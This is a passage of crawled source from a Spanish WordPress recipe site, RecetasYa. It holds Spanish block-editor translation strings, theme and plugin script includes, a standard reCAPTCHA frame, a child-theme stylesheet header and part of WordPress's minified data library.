<kbd>\/<\/kbd> to quickly insert new blocks.":["Al escribir, puedes pulsar <kbd> \/ <\/kbd> para insertar nuevos bloques r\u00e1pidamente."],"Block: %s":["Bloque: %s"],"This block has encountered an error and cannot be previewed.":["Este bloque ha encontrado un error y no puede previsualizarse."],"Convert to Blocks":["Convertir a bloques"],"Resolve Block":["Resolver bloque"],"This block contains unexpected or invalid content.":["Este bloque contiene contenido inesperado o no v\u00e1lido."],"Attempt Block Recovery":["Intentar la recuperaci\u00f3n de bloque"],"Convert to Classic Block":["Convertir a bloque cl\u00e1sico"],"imperative verb\u0004Resolve":["Solucionar"],"After Conversion":["Despu\u00e9s de la conversi\u00f3n"],"Convert to HTML":["Convertir a HTML"],"Current":["Actual"],"More options":["M\u00e1s opciones"],"Separate multiple classes with spaces.":["Separa m\u00faltiples clases con espacios."],"Additional CSS class(es)":["Clase(s) CSS adicional(es)"],"Heading settings":["Ajustes del encabezado"],"Add an anchor":["A\u00f1adir un ancla"],"Learn more about anchors":["Aprende m\u00e1s sobre los anclajes"],"https:\/\/wordpress.org\/documentation\/article\/page-jumps\/":["https:\/\/wordpress.org\/documentation\/article\/page-jumps\/"],"Enter a word or two \u2014 without spaces \u2014 to make a unique web address just for this block, called an \u201canchor.\u201d Then, you\u2019ll be able to link directly to this section of your page.":["Introduce una palabra o dos \u2014sin espacios\u2014 para crear una direcci\u00f3n web \u00fanica solo para este bloque, llamada \u00abanclaje\u00bb. Despu\u00e9s, podr\u00e1s enlazar directamente a esta secci\u00f3n de tu p\u00e1gina."],"HTML anchor":["Anclaje HTML"],"Change alignment":["Cambiar la alineaci\u00f3n"],"Full width":["Ancho completo"],"Wide width":["Ancho amplio"],"Alignment option\u0004None":["Ninguna"],"Minimum column width":["Anchura m\u00ednima de columna"],"Grid":["Cuadr\u00edcula"],"Customize the width for all elements that are assigned to the center or wide columns.":["Personaliza el ancho de todos los elementos asignados a columnas centradas o amplias."],"Wide":["Ancho"],"Constrained":["Constre\u00f1ido"],"Flow":["Flujo"],"Orientation":["Orientaci\u00f3n"],"Allow to wrap to multiple lines":["Permite el ajuste a varias l\u00edneas"],"Justification":["Justificado"],"Vertical alignment":["Alineaci\u00f3n vertical"],"Align items bottom":["Alinear elementos al fondo"],"Align items center":["Alinear elementos al centro"],"Align items top":["Alinear elementos arriba"],"Flex":["Flexible"],"Indicates this palette is created by the user.\u0004Custom":["Personalizada"],"Indicates this palette comes from WordPress.\u0004Default":["Por defecto"],"Indicates this palette comes from the theme.\u0004Theme":["Tema"],"Change items justification":["Cambiar el justificado de los elementos"],"Stretch items":["Estirar elementos"],"Space between items":["Espacio entre elementos"],"Justify items right":["Justificar elementos a la derecha"],"Justify items center":["Justificar elementos al centro"],"Justify items left":["Justificar elementos a la izquierda"],"Block vertical alignment setting label\u0004Change vertical alignment":["Cambiar la alineaci\u00f3n vertical"],"Block vertical alignment setting\u0004Space between":["Espacio intermedio"],"Block vertical alignment setting\u0004Stretch to fill":["Estirar para rellenar"],"Block vertical alignment setting\u0004Align bottom":["Alineaci\u00f3n inferior"],"Block vertical alignment setting\u0004Align middle":["Alineaci\u00f3n al medio"],"Block vertical alignment setting\u0004Align top":["Alineaci\u00f3n superior"],"Custom":["Personalizado"],"Horizontal & vertical":["Horizontal y vertical"],"Horizontal":["Horizontal"],"Vertical":["Vertical"],"Mixed":["Mixto"],"Spacing control":["Control de espaciado"],"Max %s wide":["M\u00e1ximo %s de ancho"],"Use the Tab key and Arrow keys to choose new block location. Use Left and Right Arrow keys to move between nesting levels. Once location is selected press Enter or Space to move the block.":["Utiliza las teclas de tabulador y flechas para elegir una nueva ubicaci\u00f3n para el bloque. Utiliza las teclas de flecha izquierda y derecha para moverte entre los niveles anidados. Una vez selecciones la ubicaci\u00f3n pulsa Intro o espacio para mover el bloque."],"You are currently in zoom-out mode.":["Actualmente est\u00e1s en el modo de vista ampliada."],"You are currently in edit mode. To return to the navigation mode, press Escape.":["Actualmente est\u00e1s en el modo de edici\u00f3n. Para volver al modo de navegaci\u00f3n, pulsa \u00abEscape\u00bb."],"You are currently in navigation mode. Navigate blocks using the Tab key and Arrow keys. Use Left and Right Arrow keys to move between nesting levels. To exit navigation mode and edit the selected block, press Enter.":["Actualmente est\u00e1s en el modo de navegaci\u00f3n. Navega por los bloques usando la tecla de tabulaci\u00f3n y las teclas de flechas. Utiliza las teclas de flechas izquierda y derecha para moverte entre los siguientes niveles inferiores. Para salir del modo de navegaci\u00f3n y editar el bloque seleccionado pulsa Intro."],"%s block selected.":["%s bloque seleccionado.","%s bloques seleccionados."],"Midnight":["Medianoche"],"Electric grass":["Hierba el\u00e9ctrica"],"Pale ocean":["Oc\u00e9ano p\u00e1lido"],"Luminous dusk":["Atardecer luminoso"],"Blush bordeaux":["Rubor burdeos"],"Blush light purple":["Rubor p\u00farpura claro"],"Cool to warm spectrum":["Espectro fr\u00edo a caliente"],"Very light gray to cyan bluish gray":["Gris muy claro a gris azulado cian"],"Luminous vivid orange to vivid red":["Naranja vivo luminoso a rojo vivo"],"Luminous vivid amber to luminous vivid orange":["\u00c1mbar vivo luminoso a naranja vivo"],"Light green cyan to vivid green cyan":["Verde cian claro a verde cian vivo"],"Vivid cyan blue to vivid purple":["Cian azul vivo a p\u00farpura vivo"],"font size name\u0004Huge":["Enorme"],"font size name\u0004Large":["Grande"],"font size name\u0004Medium":["Medio"],"font size name\u0004Normal":["Normal"],"font size name\u0004Small":["Peque\u00f1o"],"Vivid purple":["Morado vivo"],"Vivid cyan blue":["Azul cian vivo"],"Pale cyan blue":["Azul cian p\u00e1lido"],"Vivid green cyan":["Cian verde vivo"],"Light green cyan":["Cian verde claro"],"Luminous vivid amber":["Ambar vivo luminoso"],"Luminous vivid orange":["Naranja vivo luminoso"],"Vivid red":["Rojo vivo"],"Pale pink":["Rosa p\u00e1lido"],"Cyan bluish gray":["Gris azulado cian"],"Text":["Texto"],"Video":["V\u00eddeo"],"Audio":["Audio"],"Untitled":["Sin t\u00edtulo"],"Link selected.":["Enlace seleccionado."],"Content":["Contenido"],"Patterns list":["Lista de patrones"],"Insert from URL":["Insertar desde una URL"],"Media Library":["Biblioteca de medios"],"Select":["Seleccionar"],"Replace":["Reemplazar"],"Link CSS Class":["Clase CSS del enlace"],"Align":["Alineaci\u00f3n"],"Attachment Page":["P\u00e1gina de adjuntos"],"Media File":["Archivo de medios"],"Grid view":["Vista de cuadr\u00edcula"],"List view":["Vista de lista"],"None":["Ninguna"],"Done":["Hecho"],"White":["Blanco"],"Black":["Negro"],"Paste URL or type to search":["Pega la URL o teclea para buscar"],"Bottom":["Abajo"],"Top":["Arriba"],"Right":["Derecha"],"Left":["Izquierda"],"Width":["Anchura"],"Height":["Altura"],"Columns":["Columnas"],"Color":["Color"],"Insert link":["Insertar un enlace"],"Link":["Enlace"],"Remove link":["Eliminar el enlace"],"Save":["Guardar"],"Media":["Medios"],"Dimensions":["Dimensiones"],"Border":["Borde"],"Advanced":["Avanzado"],"Image":["Imagen"],"Cancel":["Cancelar"],"Align left":["Alineaci\u00f3n izquierda"],"Align right":["Alineaci\u00f3n derecha"],"Align center":["Alineaci\u00f3n centrada"],"Strikethrough":["Tachado"],"Underline":["Subrayado"],"Paragraph":["P\u00e1rrafo"],"Apply":["Aplicar"],"URL":["URL"],"Back":["Volver"],"Move down":["Bajar"],"Move up":["Subir"],"No results found.":["No se han encontrado resultados."],"Additional CSS":["CSS adicional"],"Default":["Por defecto"],"Publish":["Publicar"],"Copy":["Copiar"],"Preview":["Vista previa"],"Uncategorized":["Sin categor\u00eda"],"Close":["Cerrar"],"Edit":["Editar"],"Full Size":["Tama\u00f1o completo"],"Large":["Grande"],"Medium":["Medio"],"Thumbnail":["Miniatura"],"Search":["Buscar"],"Settings":["Ajustes"]}},"comment":{"reference":"wp-includes\/js\/dist\/block-editor.js"}} );
</script>
<script type='text/javascript' src='https://www.recetasya.com/wp-includes/js/dist/block-editor.min.js?ver=5b3c5b2d1d1dc8892128' id='wp-block-editor-js'></script>
<script type='text/javascript' id='wp-core-data-js-translations'>
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "default", {"translation-revision-date":"2025-11-14 09:08:38+0000","generator":"GlotPress\/4.0.3","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=2; plural=n != 1;","lang":"es"},"Global Styles":["Estilos globales"],"Menu Item":["Elemento del men\u00fa"],"Widget types":["Tipos de widgets"],"Widget areas":["\u00c1reas de widgets"],"Post Type":["Tipo de entrada"],"Site":["Sitio"],"Base":["Base"],"Taxonomy":["Taxonom\u00eda"],"Comment":["Comentario"],"User":["Usuario"],"Media":["Medios"],"Menu Location":["Ubicaci\u00f3n de men\u00fa"],"Site Title":["T\u00edtulo del sitio"],"(no title)":["(sin t\u00edtulo)"],"Widgets":["Widgets"],"Plugins":["Plugins"],"Themes":["Temas"],"Menu":["Men\u00fa"]}},"comment":{"reference":"wp-includes\/js\/dist\/core-data.js"}} );
</script>
<script type='text/javascript' src='https://www.recetasya.com/wp-includes/js/dist/core-data.min.js?ver=b19b1b1045a3d2c45c69' id='wp-core-data-js'></script>
<script type='text/javascript' src='https://www.recetasya.com/wp-content/plugins/wpzoom-forms/build/form-block/frontend/script.js?ver=1.0.3' id='wpzoom-forms-js-frontend-formblock-js'></script>
<script type='text/javascript' src='https://www.recetasya.com/wp-content/plugins/instagram-widget-by-wpzoom/dist/scripts/library/lazy.js?ver=1768642788' id='zoom-instagram-widget-lazy-load-js'></script>
<script type='text/javascript' src='https://www.recetasya.com/wp-content/plugins/instagram-widget-by-wpzoom/dist/scripts/frontend/index.js?ver=2.1.8' id='zoom-instagram-widget-js'></script>
<script type='text/javascript' src='https://www.recetasya.com/wp-content/themes/wpzoom-cookbook/js/jquery.slicknav.min.js?ver=1.0' id='slicknav-js'></script>
<script type='text/javascript' src='https://www.recetasya.com/wp-content/themes/wpzoom-cookbook/js/jquery.fitvids.js?ver=1.0' id='fitvids-js'></script>
<script type='text/javascript' src='https://www.recetasya.com/wp-content/themes/wpzoom-cookbook/js/libraries.js?ver=1.0' id='libraries-js'></script>
<script type='text/javascript' src='https://www.recetasya.com/wp-content/themes/wpzoom-cookbook/js/search_button.js?ver=1.0' id='search_button-js'></script>
<script type='text/javascript' id='cookbook-script-js-extra'>
/* <![CDATA[ */
var zoomOptions = {"index_infinite_load_txt":"Load More\u2026","index_infinite_loading_txt":"Loading\u2026","color-palettes":"default","hide-tagline":"0","custom_logo_size":"100","custom_logo_retina_ready":"0","blogname":"RecetasYa","blogdescription":"Cada d\u00ed\u00ada nuevas recetas para que siempre sepas que cocinar","navbar-hide-search":"1","navbar_sticky_menu":"1","color-background":"#ffffff","color-body-text":"#444444","color-link":"#111","color-link-hover":"#008a7a","color-button-background":"#38524f","color-button-color":"#d9e1cc","color-button-background-hover":"#008a7a","color-button-color-hover":"#fff","color-header-background":"#ebeae4","color-header-separator":"#38524f","color-logo":"#38524f","color-logo-hover":"#008a7a","color-tagline":"#c7c7c7","color-search-icon":"#38524f","color-search-icon-hover":"#008a7a","color-hamburger-icon":"#38524f","color-hamburger-icon-hover":"#008a7a","color-hamburger-overlay":"#ebeae4","color-menu-link":"#38524f","color-menu-link-hover":"#008a7a","color-menu-link-current":"#008a7a","color-slider-background":"#ebeae4","color-post-title":"#111","color-post-title-hover":"#008a7a","color-post-cat":"#38524f","color-post-cat-hover":"#008a7a","color-post-meta":"#555","color-post-meta-link":"#111","color-post-meta-link-hover":"#38524f","color-single-title":"#222222","color-single-meta":"#555","color-single-meta-link":"#111","color-single-meta-link-hover":"#008a7a","color-single-content":"#555","color-single-link":"#38524f","color-widget-title":"#38524f","color-widget-background":"","color-widget-border":"#dedede","footer-text-color":"#38524f","footer-background-color":"","footer-separator-color":"#38524E","color-footer-link":"#38524f","color-footer-link-hover":"#008a7a","dark-mode-allowed":"","body-font-family":"Inter","body-font-family-sync-all":"0","body-font-size":{"desktop":16,"tablet":16,"mobile":16,"desktop-unit":"px","tablet-unit":"px","mobile-unit":"px"},"body-font-weight":"normal","body-letter-spacing":"0","body-font-subset":"latin","body-font-style":"normal","title-font-family":"Poppins","title-font-size":{"desktop":30,"tablet":30,"mobile":30,"desktop-unit":"px","tablet-unit":"px","mobile-unit":"px"},"title-font-weight":"normal","title-text-transform":"none","title-letter-spacing":"0","title-font-subset":"latin","title-font-style":"normal","description-font-family":"Poppins","description-font-size":{"desktop":16,"tablet":16,"mobile":16,"desktop-unit":"px","tablet-unit":"px","mobile-unit":"px"},"description-font-weight":"normal","description-text-transform":"uppercase","description-letter-spacing":"0","description-font-style":"normal","mainmenu-font-family":"Poppins","mainmenu-font-size":"16","mainmenu-font-weight":"normal","mainmenu-letter-spacing":"0","mainmenu-text-transform":"none","mainmenu-font-style":"normal","mainmenu-mobile-font-family":"Poppins","mainmenu-mobile-font-size":"36","mainmenu-mobile-font-weight":"500","mainmenu-mobile-letter-spacing":"0","mainmenu-mobile-text-transform":"none","mainmenu-mobile-font-style":"normal","widget-title-font-family":"Poppins","widget-title-font-size":{"desktop":18,"tablet":18,"mobile":18,"desktop-unit":"px","tablet-unit":"px","mobile-unit":"px"},"widget-title-font-weight":"600","widget-title-letter-spacing":"1","widget-title-text-transform":"uppercase","widget-title-font-style":"normal","blog-title-font-family":"Poppins","blog-title-font-size":{"desktop":20,"tablet":20,"mobile":20,"desktop-unit":"px","tablet-unit":"px","mobile-unit":"px"},"blog-title-font-weight":"600","blog-title-text-transform":"none","blog-title-font-style":"normal","post-content-archives-font-family":"Inter","post-content-archives-font-size":{"desktop":16,"tablet":16,"mobile":16,"desktop-unit":"px","tablet-unit":"px","mobile-unit":"px"},"post-content-archives-font-weight":"normal","post-content-archives-letter-spacing":"0","post-content-archives-font-subset":"latin","post-content-archives-font-style":"normal","post-title-font-family":"Poppins","post-title-font-size":{"desktop":36,"tablet":34,"mobile":28,"desktop-unit":"px","tablet-unit":"px","mobile-unit":"px"},"post-title-font-weight":"600","post-title-text-transform":"none","post-title-font-style":"normal","post-content-font-family":"Inter","post-content-font-size":{"desktop":16,"tablet":16,"mobile":16,"desktop-unit":"px","tablet-unit":"px","mobile-unit":"px"},"post-content-font-weight":"normal","post-content-letter-spacing":"0","post-content-font-subset":"latin","post-content-font-style":"normal","page-title-font-family":"Poppins","page-title-font-size":{"desktop":38,"tablet":34,"mobile":28,"desktop-unit":"px","tablet-unit":"px","mobile-unit":"px"},"page-title-font-weight":"600","page-title-text-transform":"none","page-title-font-style":"normal","title-footer-font-family":"Poppins","title-footer-font-size":{"desktop":30,"tablet":30,"mobile":30,"desktop-unit":"px","tablet-unit":"px","mobile-unit":"px"},"title-footer-font-weight":"normal","title-footer-text-transform":"none","title-footer-letter-spacing":"0","title-footer-font-subset":"latin","title-footer-font-style":"normal","footer-menu-font-family":"Poppins","footer-menu-font-size":{"desktop":16,"tablet":16,"mobile":16,"desktop-unit":"px","tablet-unit":"px","mobile-unit":"px"},"footer-menu-font-weight":"normal","footer-menu-letter-spacing":"0","footer-menu-text-transform":"uppercase","footer-menu-font-style":"normal","footer-widget-areas":"3","footer-hide-logo":"block","blogcopyright":"Copyright \u00a9 2026 RecetasYa"};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.recetasya.com/wp-content/themes/wpzoom-cookbook/js/functions.js?ver=1.0' id='cookbook-script-js'></script>
<script type='text/javascript' src='https://www.recetasya.com/wp-content/plugins/social-icons-widget-by-wpzoom/assets/js/social-icons-widget-frontend.js?ver=1767496082' id='zoom-social-icons-widget-frontend-js'></script>

<script type="text/javascript">
    if(navigator.userAgent.toLowerCase().indexOf('firefox') > -1){
        window.addEventListener('unload', function(event) {
        });
    }
</script>

</body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 267
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="Xmvg96tQ9gqyKvzrvW-lhw">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1768893435043');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: text/css
request_url: https://www.recetasya.com/wp-content/themes/wpzoom-cookbook-child/style.css?ver=1.0
body_size: 43
content:
/*
Theme Name: CookBook Child
Theme URI: https://www.wpzoom.com/themes/cookbook
Template: wpzoom-cookbook
Description: This is a simple Child Theme.
Author: WPZOOM
Author URI: https://www.wpzoom.com
Version: 1.0
*/

/* Write your custom CSS code below or add it in the Customizer > Additional CSS */


--- FILE ---
content_type: text/javascript
request_url: https://www.recetasya.com/wp-includes/js/dist/data.min.js?ver=c7551cbaae1d9b86af82
body_size: 8233
content:
/*! This file is auto-generated */
!function(){var e={1919:function(e){"use strict";var t=function(e){return function(e){return!!e&&"object"==typeof e}(e)&&!function(e){var t=Object.prototype.toString.call(e);return"[object RegExp]"===t||"[object Date]"===t||function(e){return e.$$typeof===r}(e)}(e)};var r="function"==typeof Symbol&&Symbol.for?Symbol.for("react.element"):60103;function n(e,t){return!1!==t.clone&&t.isMergeableObject(e)?c((r=e,Array.isArray(r)?[]:{}),e,t):e;var r}function o(e,t,r){return e.concat(t).map((function(e){return n(e,r)}))}function s(e){return Object.keys(e).concat(function(e){return Object.getOwnPropertySymbols?Object.getOwnPropertySymbols(e).filter((function(t){return Object.propertyIsEnumerable.call(e,t)})):[]}(e))}function i(e,t){try{return t in e}catch(e){return!1}}function u(e,t,r){var o={};return r.isMergeableObject(e)&&s(e).forEach((function(t){o[t]=n(e[t],r)})),s(t).forEach((function(s){(function(e,t){return i(e,t)&&!(Object.hasOwnProperty.call(e,t)&&Object.propertyIsEnumerable.call(e,t))})(e,s)||(i(e,s)&&r.isMergeableObject(t[s])?o[s]=function(e,t){if(!t.customMerge)return c;var r=t.customMerge(e);return"function"==typeof r?r:c}(s,r)(e[s],t[s],r):o[s]=n(t[s],r))})),o}function c(e,r,s){(s=s||{}).arrayMerge=s.arrayMerge||o,s.isMergeableObject=s.isMergeableObject||t,s.cloneUnlessOtherwiseSpecified=n;var i=Array.isArray(r);return i===Array.isArray(e)?i?s.arrayMerge(e,r,s):u(e,r,s):n(r,s)}c.all=function(e,t){if(!Array.isArray(e))throw new Error("first argument should be an array");return e.reduce((function(e,r){return c(e,r,t)}),{})};var a=c;e.exports=a},2167:function(e){"use strict";function t(e){return t="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e},t(e)}function r(e,t){for(var r=0;r<t.length;r++){var n=t[r];n.enumerable=n.enumerable||!1,n.configurable=!0,"value"in n&&(n.writable=!0),Object.defineProperty(e,n.key,n)}}function n(e,t){var r=e._map,n=e._arrayTreeMap,o=e._objectTreeMap;if(r.has(t))return r.get(t);for(var s=Object.keys(t).sort(),i=Array.isArray(t)?n:o,u=0;u<s.length;u++){var c=s[u];if(void 0===(i=i.get(c)))return;var a=t[c];if(void 0===(i=i.get(a)))return}var l=i.get("_ekm_value");return l?(r.delete(l[0]),l[0]=t,i.set("_ekm_value",l),r.set(t,l),l):void 0}var o=function(){function e(t){if(function(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}(this,e),this.clear(),t instanceof e){var r=[];t.forEach((function(e,t){r.push([t,e])})),t=r}if(null!=t)for(var n=0;n<t.length;n++)this.set(t[n][0],t[n][1])}var o,s,i;return o=e,s=[{key:"set",value:function(r,n){if(null===r||"object"!==t(r))return this._map.set(r,n),this;for(var o=Object.keys(r).sort(),s=[r,n],i=Array.isArray(r)?this._arrayTreeMap:this._objectTreeMap,u=0;u<o.length;u++){var c=o[u];i.has(c)||i.set(c,new e),i=i.get(c);var a=r[c];i.has(a)||i.set(a,new e),i=i.get(a)}var l=i.get("_ekm_value");return l&&this._map.delete(l[0]),i.set("_ekm_value",s),this._map.set(r,s),this}},{key:"get",value:function(e){if(null===e||"object"!==t(e))return this._map.get(e);var r=n(this,e);return r?r[1]:void 0}},{key:"has",value:function(e){return null===e||"object"!==t(e)?this._map.has(e):void 0!==n(this,e)}},{key:"delete",value:function(e){return!!this.has(e)&&(this.set(e,void 0),!0)}},{key:"forEach",value:function(e){var r=this,n=arguments.length>1&&void 0!==arguments[1]?arguments[1]:this;this._map.forEach((function(o,s){null!==s&&"object"===t(s)&&(o=o[1]),e.call(n,o,s,r)}))}},{key:"clear",value:function(){this._map=new Map,this._arrayTreeMap=new Map,this._objectTreeMap=new Map}},{key:"size",get:function(){return this._map.size}}],s&&r(o.prototype,s),i&&r(o,i),e}();e.exports=o},9125:function(e){e.exports=function(e){var t,r=Object.keys(e);return t=function(){var e,t,n;for(e="return {",t=0;t<r.length;t++)e+=(n=JSON.stringify(r[t]))+":r["+n+"](s["+n+"],a),";return e+="}",new Function("r,s,a",e)}(),function(n,o){var s,i,u;if(void 0===n)return t(e,{},o);for(s=t(e,n,o),i=r.length;i--;)if(n[u=r[i]]!==s[u])return s;return n}}}},t={};function r(n){var o=t[n];if(void 0!==o)return o.exports;var s=t[n]={exports:{}};return e[n](s,s.exports,r),s.exports}r.n=function(e){var t=e&&e.__esModule?function(){return e.default}:function(){return e};return r.d(t,{a:t}),t},r.d=function(e,t){for(var n in t)r.o(t,n)&&!r.o(e,n)&&Object.defineProperty(e,n,{enumerable:!0,get:t[n]})},r.o=function(e,t){return Object.prototype.hasOwnProperty.call(e,t)},r.r=function(e){"undefined"!=typeof Symbol&&Symbol.toStringTag&&Object.defineProperty(e,Symbol.toStringTag,{value:"Module"}),Object.defineProperty(e,"__esModule",{value:!0})};var n={};!function(){"use strict";r.r(n),r.d(n,{AsyncModeProvider:function(){return We},RegistryConsumer:function(){return ke},RegistryProvider:function(){return De},combineReducers:function(){return nt},controls:function(){return M},createReduxStore:function(){return ye},createRegistry:function(){return ve},createRegistryControl:function(){return j},createRegistrySelector:function(){return T},dispatch:function(){return tt},plugins:function(){return o},register:function(){return lt},registerGenericStore:function(){return ut},registerStore:function(){return ct},resolveSelect:function(){return ot},select:function(){return rt},subscribe:function(){return it},suspendSelect:function(){return st},use:function(){return at},useDispatch:function(){return et},useRegistry:function(){return Ve},useSelect:function(){return Je},useSuspenseSelect:function(){return Be},withDispatch:function(){return Ye},withRegistry:function(){return Ze},withSelect:function(){return Qe}});var e={};r.r(e),r.d(e,{getCachedResolvers:function(){return Z},getIsResolving:function(){return z},getResolutionError:function(){return q},getResolutionState:function(){return X},hasFinishedResolution:function(){return B},hasResolutionFailed:function(){return Q},hasResolvingSelectors:function(){return ee},hasStartedResolution:function(){return J},isResolving:function(){return Y}});var t={};r.r(t),r.d(t,{failResolution:function(){return ne},failResolutions:function(){return ie},finishResolution:function(){return re},finishResolutions:function(){return se},invalidateResolution:function(){return ue},invalidateResolutionForStore:function(){return ce},invalidateResolutionForStoreSelector:function(){return ae},startResolution:function(){return te},startResolutions:function(){return oe}});var o={};r.r(o),r.d(o,{persistence:function(){return Ae}});var s=r(9125),i=r.n(s),u=window.wp.deprecated,c=r.n(u);function a(e){return a="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e},a(e)}function l(e){var t=function(e,t){if("object"!=a(e)||!e)return e;var r=e[Symbol.toPrimitive];if(void 0!==r){var n=r.call(e,t||"default");if("object"!=a(n))return n;throw new TypeError("@@toPrimitive must return a primitive value.")}return("string"===t?String:Number)(e)}(e,"string");return"symbol"==a(t)?t:t+""}function f(e,t,r){return(t=l(t))in e?Object.defineProperty(e,t,{value:r,enumerable:!0,configurable:!0,writable:!0}):e[t]=r,e}function p(e,t){var r=Object.keys(e);if(Object.getOwnPropertySymbols){var n=Object.getOwnPropertySymbols(e);t&&(n=n.filter((function(t){return Object.getOwnPropertyDescriptor(e,t).enumerable}))),r.push.apply(r,n)}return r}function g(e){for(var t=1;t<arguments.length;t++){var r=null!=arguments[t]?arguments[t]:{};t%2?p(Object(r),!0).forEach((function(t){f(e,t,r[t])})):Object.getOwnPropertyDescriptors?Object.defineProperties(e,Object.getOwnPropertyDescriptors(r)):p(Object(r)).forEach((function(t){Object.defineProperty(e,t,Object.getOwnPropertyDescriptor(r,t))}))}return e}function y(e){return"Minified Redux error #"+e+"; visit https://redux.js.org/Errors?code="+e+" for the full message or use the non-minified dev environment for full errors. "}var d="function"==typeof Symbol&&Symbol.observable||"@@observable",b=function(){return Math.random().toString(36).substring(7).split("").join(".")},v={INIT:"@@redux/INIT"+b(),REPLACE:"@@redux/REPLACE"+b(),PROBE_UNKNOWN_ACTION:function(){return"@@redux/PROBE_UNKNOWN_ACTION"+b()}};function S(e){if("object"!=typeof e||null===e)return!1;for(var t=e;null!==Object.getPrototypeOf(t);)t=Object.getPrototypeOf(t);return Object.getPrototypeOf(e)===t}function h(e,t,r){var n;if("function"==typeof t&&"function"==typeof r||"function"==typeof r&&"function"==typeof arguments[3])throw new Error(y(0));if("function"==typeof t&&void 0===r&&(r=t,t=void 0),void 0!==r){if("function"!=typeof r)throw new Error(y(1));return r(h)(e,t)}if("function"!=typeof e)throw new Error(y(2));var o=e,s=t,i=[],u=i,c=!1;function a(){u===i&&(u=i.slice())}function l(){if(c)throw new Error(y(3));return s}function f(e){if("function"!=typeof e)throw new Error(y(4));if(c)throw new Error(y(5));var t=!0;return a(),u.push(e),function(){if(t){if(c)throw new Error(y(6));t=!1,a();var r=u.indexOf(e);u.splice(r,1),i=null}}}function p(e){if(!S(e))throw new Error(y(7));if(void 0===e.type)throw new Error(y(8));if(c)throw new Error(y(9));try{c=!0,s=o(s,e)}finally{c=!1}for(var t=i=u,r=0;r<t.length;r++){(0,t[r])()}return e}return p({type:v.INIT}),(n={dispatch:p,subscribe:f,getState:l,replaceReducer:function(e){if("function"!=typeof e)throw new Error(y(10));o=e,p({type:v.REPLACE})}})[d]=function(){var e,t=f;return(e={subscribe:function(e){if("object"!=typeof e||null===e)throw new Error(y(11));function r(){e.next&&e.next(l())}return r(),{unsubscribe:t(r)}}})[d]=function(){return this},e},n}function O(){for(var e=arguments.length,t=new Array(e),r=0;r<e;r++)t[r]=arguments[r];return 0===t.length?function(e){return e}:1===t.length?t[0]:t.reduce((function(e,t){return function(){return e(t.apply(void 0,arguments))}}))}function m(){for(var e=arguments.length,t=new Array(e),r=0;r<e;r++)t[r]=arguments[r];return function(e){return function(){var r=e.apply(void 0,arguments),n=function(){throw new Error(y(15))},o={getState:r.getState,dispatch:function(){return n.apply(void 0,arguments)}},s=t.map((function(e){return e(o)}));return n=O.apply(void 0,s)(r.dispatch),g(g({},r),{},{dispatch:n})}}}var w=r(2167),R=r.n(w),E=window.wp.reduxRoutine,_=r.n(E),I=window.wp.compose;function T(e){const t=(...r)=>e(t.registry.select)(...r);return t.isRegistrySelector=!0,t}function j(e){return e.isRegistryControl=!0,e}const N="@@data/SELECT",A="@@data/RESOLVE_SELECT",P="@@data/DISPATCH";function L(e){return null!==e&&"object"==typeof e}const M={select:function(e,t,...r){return{type:N,storeKey:L(e)?e.name:e,selectorName:t,args:r}},resolveSelect:function(e,t,...r){return{type:A,storeKey:L(e)?e.name:e,selectorName:t,args:r}},dispatch:function(e,t,...r){return{type:P,storeKey:L(e)?e.name:e,actionName:t,args:r}}},F={[N]:j((e=>({storeKey:t,selectorName:r,args:n})=>e.select(t)[r](...n))),[A]:j((e=>({storeKey:t,selectorName:r,args:n})=>{const o=e.select(t)[r].hasResolver?"resolveSelect":"select";return e[o](t)[r](...n)})),[P]:j((e=>({storeKey:t,actionName:r,args:n})=>e.dispatch(t)[r](...n)))};var x=window.wp.privateApis;const{lock:C,unlock:U}=(0,x.__dangerousOptInToUnstableAPIsOnlyForCoreModules)("I know using unstable features means my plugin or theme will inevitably break on the next WordPress release.","@wordpress/data");var k=()=>e=>t=>{return!(r=t)||"object"!=typeof r&&"function"!=typeof r||"function"!=typeof r.then?e(t):t.then((t=>{if(t)return e(t)}));var r};var D={name:"core/data",instantiate(e){const t=t=>(r,...n)=>e.select(r)[t](...n),r=t=>(r,...n)=>e.dispatch(r)[t](...n);return{getSelectors(){return Object.fromEntries(["getIsResolving","hasStartedResolution","hasFinishedResolution","isResolving","getCachedResolvers"].map((e=>[e,t(e)])))},getActions(){return Object.fromEntries(["startResolution","finishResolution","invalidateResolution","invalidateResolutionForStore","invalidateResolutionForStoreSelector"].map((e=>[e,r(e)])))},subscribe(){return()=>()=>{}}}}};var V=(e,t)=>()=>r=>n=>{const o=e.select(D).getCachedResolvers(t);return Object.entries(o).forEach((([r,o])=>{const s=e.stores?.[t]?.resolvers?.[r];s&&s.shouldInvalidate&&o.forEach(((o,i)=>{"finished"!==o?.status&&"error"!==o?.status||!s.shouldInvalidate(n,...i)||e.dispatch(D).invalidateResolution(t,r,i)}))})),r(n)};function G(e){return()=>t=>r=>"function"==typeof r?r(e):t(r)}function H(e){if(null==e)return[];const t=e.length;let r=t;for(;r>0&&void 0===e[r-1];)r--;return r===t?e:e.slice(0,r)}const 